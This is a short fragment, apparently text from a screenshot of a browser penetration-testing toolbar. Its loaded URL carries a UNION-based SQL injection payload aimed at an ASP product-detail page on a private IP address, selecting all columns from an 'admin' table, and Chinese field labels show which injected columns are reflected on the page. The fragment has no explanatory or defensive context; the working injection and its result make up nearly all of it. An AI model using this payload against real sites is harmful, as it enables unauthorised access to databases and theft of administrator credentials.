 NT SQL XSS Encryption Encoding Other
Load URL http://192.168.17.128/0/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
名称: 3
介绍: 15